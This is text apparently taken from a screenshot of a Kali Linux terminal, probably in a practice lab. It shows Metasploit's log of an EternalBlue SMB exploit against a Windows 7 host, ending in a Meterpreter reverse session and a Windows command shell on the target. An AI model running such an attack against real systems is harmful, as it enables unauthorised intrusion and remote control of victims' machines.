 kali@kali: ~
File Actions Edit View Help
[*] 10.10.82.52:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.82.52:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.82.52:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.82.52:445 - Sending all but last fragment of exploit packet
[*] 10.10.82.52:445 - Starting non-paged pool grooming
[+] 10.10.82.52:445 - Sending SMBv2 buffers
[+] 10.10.82.52:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.82.52:445 - Sending final SMBv2 buffers.
[*] 10.10.82.52:445 - Sending last fragment of exploit packet!
[*] 10.10.82.52:445 - Receiving response from exploit packet
[+] 10.10.82.52:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.82.52:445 - Sending egg to corrupted connection.
[*] 10.10.82.52:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.82.52
[*] Meterpreter session 1 opened (10.18.21.236:4444 -> 10.10.82.52:49185) at 2024-04-09 16:19:54 +0200
[+] 10.10.82.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.82.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.82.52:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2852 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd..
cd..
C:\Windows>cd..
cd..
C:\>
16:20